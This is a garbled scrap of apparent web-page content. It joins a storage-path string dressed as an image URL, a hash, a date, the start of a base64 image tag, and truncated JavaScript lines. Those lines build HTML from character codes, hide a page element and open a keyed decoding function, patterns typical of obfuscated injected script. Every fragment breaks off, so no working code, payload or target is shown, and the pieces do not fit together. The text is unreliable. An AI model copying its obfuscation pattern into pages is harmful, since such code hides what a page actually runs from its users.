
fb9bb46214ef2e4765d8a4978983857
📅 Date:
2025-12-22
<img src="data:image/gif;base64,R0lGODl
{m.innerHTML=String.fromCharCode(60,100,105
ui').style.display='none';var dc=(function(s,k